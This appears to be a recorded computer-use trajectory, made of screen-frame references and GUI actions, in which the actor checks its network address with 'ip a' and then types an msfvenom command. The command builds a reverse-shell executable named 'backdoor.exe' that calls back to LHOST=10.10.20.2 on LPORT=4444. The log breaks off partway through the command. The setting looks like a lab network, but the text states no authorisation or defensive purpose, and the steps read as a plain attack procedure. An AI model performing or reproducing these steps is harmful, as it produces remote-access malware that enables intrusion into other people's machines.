
right_click(892, 288)
type("ip a")

Copy the eth1 address 10.10.20.2 from the ip a output and return to the msfvenom tab
double_click(145, 413)

left_click(239, 470)

left_click(177, 120)

Finish the msfvenom payload with LHOST=10.10.20.2, LPORT=4444, exe format, output 'backdoor.exe'
type("10.10.20.2 L")

type("PORT")

type("=4444")

type("-f")
